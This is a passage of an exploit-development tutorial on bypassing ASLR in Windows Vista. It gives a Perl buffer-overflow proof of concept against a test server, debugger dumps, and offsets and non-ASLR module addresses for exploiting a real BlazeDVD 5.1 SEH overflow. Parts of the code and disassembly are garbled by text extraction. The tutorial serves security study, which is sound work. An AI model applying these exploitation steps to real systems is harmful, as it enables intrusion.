

[The !ASLRdynamicbase pycommand in ImmDbg will show the ASLR awaren](http://www.corelan.be:8800/wp-content/uploads/2009/09/image60.png)ess of the executable binaries/loaded modules :



[Compile this application without GS and run it in Vista \(without HW DEP/NX\). We al](http://www.corelan.be:8800/wp-content/uploads/2009/09/image62.png)ready know that, after sending 508 bytes to the application, we can overwrite saved EIP. Using a debugger (by setting a breakpoint on calling function pr(), we find out that saved EIP contains something like 0x011e1293 before it got overwritten. (where 0x011e is randomized, but the low bits "1293" should be the same across reboots



[So when using the following exploit code :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image61.png)

```
use strict;
use Socket;
my \sin k = "A" x 508;
my $eipoverwrite = "BBBB";
 # initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;my $proto = getprotobyname('tcp');
 # get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";
```
#### the registers & stack looks like this after EIP was overwritten :

```
(f90.928): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0018e23a ebx=00000000 ecx=0018e032 edx=0018e200 esi=00000001 edi=011e3388
 eip=42424242 esp=0018e030 ebp=41414141 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 42424242 ?? ???
 0:000> d ecx
 0018e032 18 00 00 00 00 00 41 41-41 41 41 41 41 41 41 41 ......AAAAAAAAAA
 0018e042 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e052 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e062 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e072 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e082 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e092 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e0a2 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0:000> d edx
 0018e200 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e210 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0018e220 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0018e230 41 41 41 41 42 42 42 42-0a 00 00 00 00 00 00 00 AAAABBBB........
 0018e240 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
 0018e250 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
 0018e260 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
 0018e270 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
 0:000> d esp
 0018e030 0a 00 18 00 00 00 00 00-41 41 41 41 41 41 41 41 ........AAAAAAAA
```
![](_page_70_Picture_259.jpeg)

Normally, when we get this, we would probably look for a jump edx instruction and overwrite EIP with the address of jmp edx. (and then use some backwards jumpcode to get to the beginning of the shellcode), or push ebp/ret… But we know that we cannot just overwrite EIP due to ASLR. The only thing we could do is try to find something that will do a jmp edx or push ebp/ret inside the address range of 0x011eXXXX - which is the saved EIP before the BOF occurs), and then only overwrite the 2 low bytes of saved EIP instead of overwriting saved EIP entirely. In this example, no such instruction exists.

There is a second issue with this example. Even if a usable instruction like that exists, you would notice that overwriting the 2 low bytes would not work because when you overwrite the 2 low bytes, a string terminator (00 - null bytes) are added, overwriting half of the high bytes as well… So the exploit would only work if you can find an address that will do the jmp edx/… in the address space 0x011e00**XX.** And that limits us to a maximum of 255 addresses in the 0x011e range :

```
011E1000 /$ 55 PUSH EBP
 011E1001 |. 8BEC MOV EBP,ESP
 011E1003 |. 81EC 08020000 SUB ESP,208
 011E1009 |. A0 1421CD00 MOV AL,BYTE PTR DS:[CD2114]
 011E100E |. 8885 08FEFFFF MOV BYTE PTR SS:[EBP-1F8],AL
 011E1014 |. 68 F3010000 PUSH 1F3 ; /n = 1F3 (499.)
 011E1019 | 6A 00 PUSH 0 ; |c = 00011E101B |. 8D8D 09FEFFFF LEA ECX,DWORD PTR SS:[EBP-1F7] ; |
            \Big|. 51 PUSH ECX ; \Big| s
  011E1022 |. E8 C30A0000 CALL <JMP.&MSVCR90.memset> ; \memset
011E1027 | 83C4 0C ADD ESP,0C
 011E102A |. 8B55 08 MOV EDX,DWORD PTR SS:[EBP+8]
 011E102D |. 8995 04FEFFFF MOV DWORD PTR SS:[EBP-1FC],EDX
 011E1033 |. 8D85 08FEFFFF LEA EAX,DWORD PTR SS:[EBP-1F8]
011E1039 |. 8985 00FEFFFF MOV DWORD PTR SS:[EBP-200], EAX<br>011E103F |. 8B8D 00FEFFFF MOV ECX, DWORD PTR SS:[EBP-200]
 011E103F | 8B8D 00FEFFFF MOV ECX,DWORD PTR SS:[EBP-200]<br>011E1045 | 898D FCFDFFFF MOV DWORD PTR SS:[EBP-204],ECX
            . 898D FCFDFFFF MOV DWORD PTR SS: [EBP-204], ECX
  011E104B |> 8B95 04FEFFFF /MOV EDX,DWORD PTR SS:[EBP-1FC]
011E1051 | 8A02 | MOV AL, BYTE PTR DS:[EDX]<br>011E1053 | 8885 FBFDFFFF | MOV BYTE PTR SS
             011E1053 |. 8885 FBFDFFFF |MOV BYTE PTR SS:[EBP-205],AL
 011E1059 |. 8B8D 00FEFFFF |MOV ECX,DWORD PTR SS:[EBP-200]
 011E105F |. 8A95 FBFDFFFF |MOV DL,BYTE PTR SS:[EBP-205]
011E1065 |. 8811 | MOV BYTE PTR DS: [ECX], DL<br>011E1067 |. 8B85 04FEFFFF | MOV EAX. DWORD P
 011E1067 |. 8B85 04FEFFFF | MOV EAX, DWORD PTR SS: [EBP-1FC]<br>011E106D |. 83C0 01 | ADD EAX, 1
            | . 83C0 01 | ADD EAX, 1
011E1070 | 8985 04FEFFFF | MOV DWORD PTR SS:[EBP-1FC], EAX<br>011E1076 | 8B8D 00FEFFFF | MOV ECX DWORD PTR SS:[EBP-2001
             011E1076 |. 8B8D 00FEFFFF |MOV ECX,DWORD PTR SS:[EBP-200]
011E107C | 83C1 01 | ADD ECX, 1<br>011E107E | 898D 00EEEEEE | MOV
            |. 898D 00FEFFFF | MOV DWORD PTR SS: [EBP-200], ECX
 011E1085 |. 80BD FBFDFFFF >|CMP BYTE PTR SS:[EBP-205],0
 011E108C |.^75 BD \JNZ SHORT vulnsrv.011E104B
011E108E | 8BE5 MOV ESP, EBP
 011E1090 |. 5D POP EBP
  011E1091 \. C3 RETN
  011E1092 CC INT3
 011E1093 CC INT3
 011E1094 CC INT3
 011E1095 CC INT3
 011E1096 CC INT3
 011E1097 CC INT3
  011E1098 CC INT3
 011E1099 CC INT3
  011E109A CC INT3
 011E109B CC INT3
  011E109C CC INT3
011F109D CC TMT3 011E109E CC INT3
 011E109F CC INT3
 011E10A0 /$ 55 PUSH EBP
 011E10A1 |. 8BEC MOV EBP,ESP
 011E10A3 |. 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
011E10A6 . 50 PUSH EAX ; /<%s>
```
![](_page_71_Picture_0.jpeg)

## **Bypassing ASLR : using an address from a non-ASLR enabled module**

A second technique that can be used to bypass ASLR is to find a module that does not randomize addresses. This technique is somewhat similar to one of the methods to bypass SafeSEH : use an address from a module that is not safeseh (or ASLR in this case) enabled. I know, some people may argue that this is not really "bypassing" the restriction… but hey - it works and it allows for building stable exploits.

In certain cases (in fact in a lot of cases), the executable binaries (and sometimes some of the loaded modules) are not ASLR aware/enabled. That means that you could potentially use addresses/pointers from those binaries/modules in order to jump to shellcode, because those addresses will most likely not get randomized. In the case of the executable binary : the base address for these binaries often start with a null byte. So that means that even if you can find an address that will jump to your shellcode, you'll need to deal with the null byte. This may or may not be a problem, depending on the stack layout and the contents of the registers when the BOF occurs.

Let's have a look at a vulnerability that was discovered in august 2009 : http://www.milw0rm.com/exploits/9329. This exploit shows a BOF vulnerability in BlazeDVD 5.1 Professional, triggered by opening a malicious plf file. The vulnerability can be exploited by overwriting the SEH structure.

You can download a local copy of this vulnerable application here : [download id=40]

Now let's see if we can build a reliable exploit for Vista for this particular vulnerability.

Start by determining how far we need to write in order to hit the SE structure. After doing some
simple tests, we find that we need an offset of 608 bytes to overwrite SEH :



[Ok, it looks like we have 2 ways of exploiting this one : either via direct RET overw](http://www.corelan.be:8800/wp-content/uploads/2009/09/image63.png)rite (EIP=41414141) or via SEH based (SEH chain : SE Handler = 43434343 (next SEH = 42424242)). ESP points to our buffer.

When looking at the ASLR awareness state table (!ASLRdynamicbase), we see this :



[Wow - a lot of the modules seem to be not ASLR aw](http://www.corelan.be:8800/wp-content/uploads/2009/09/image66.png)are. That means that we should be able to use addresses from those modules to make our jumps. Unfortunately, the output of that ASLRdynamicbase script is not reliable. Take note of the modules without ASLR and reboot the system. Run the command again and compare the new list with the old list. That should give you a better idea on which modules can be used. In this scenario, you'll go back from a list of 23 to a list of 7 (which is still not too bad, isn't it):

BlazeDVD.exe (0x00400000), skinscrollbar.dll (0x10000000), configuration.dll (0x60300000), epg.dll (0x61600000) , mediaplayerctrl.dll (0x64000000) , netreg.dll (0x64100000) , versioninfo.dll (0x67000000)

## **Bypass ASLR (direct RET overwrite)**

In case of a **direct RET overwrite**, we overwrite EIP after offset 260 , and a jmp esp (or call esp or push esp/ret) would do the trick.

Possible jump addresses could be :

\* blazedvd.exe : 79 addresses (but null bytes !)

\* skinscrollbar.dll : 0 addresses

\* configuration.dll : 2 addresses, no null bytes

\* epg.dll : 20 addresses, no null bytes

\* mediaplayerctrl.dll : 15 addresses, 8 with null bytes

\* netreg.dll : 3 addresses, no null bytes

\* versioninfo.dll : 0 addresses

EIP gets overwritten after 260 characters, so a reliably working exploit would look like this :





[Reboot, try again… it should still work](http://www.corelan.be:8800/wp-content/uploads/2009/09/image70.png)



## **ASLR Bypass : SEH based exploits**

In case of **SEH based exploit**, the basic technique is the same. Find modules that are not aslr protected, find an address that does what you want it to do, and sploit... Let's pretend that we need to bypass safeseh as well, for the phun of it.

Modules without safeseh : (!pvefindaddr nosafeseh)



[Modules without safeseh and not ASLR aware](http://www.corelan.be:8800/wp-content/uploads/2009/09/image67.png) : (!pvefindaddr nosafesehaslr)



I[f we can find a usable address in one of the](http://www.corelan.be:8800/wp-content/uploads/2009/09/image68.png)se modules, we should be good to go. Again, the output will not be reliable, so you need to reboot & compare the outcome in order to be sure. The modules that are not aslr protected, and not safeseh protected either, are :

\* skinscrollbar.dll (0x10000000)

\* configuration.dll (0x60300000)

\* epg.dll (0x61600000)

\* mediaplayerctrl.dll (0x64000000)

\* netreg.dll (0x64100000)

 $*$  versioninfo.dll  $(0x67000000)$ 

So a pop pop ret from any of these modules (or, alternatively, a jmp/call dword[reg+nn] would work too)



[Working exploit \(SE structure hit after 608 bytes, using p](http://www.corelan.be:8800/wp-content/uploads/2009/09/image72.png)op pop ret from skinscrollbar.dll) :





## **[ASLR and DEP](http://www.corelan.be:8800/wp-content/uploads/2009/09/image73.png)**

The ANI exploit illustrates a possible way of bypassing DEP and ASLR at the same time. The vulnerable code that allowed for the ANI vulnerability to be exploited was wrapped in an exception handler that did not made the application crash. So the address in ntdll.dll (which is subject to ASLR and thus randomized) to disable DEP could be bruteforced by trying multiple ANI files (a maximum of 256 different f[iles would do\) 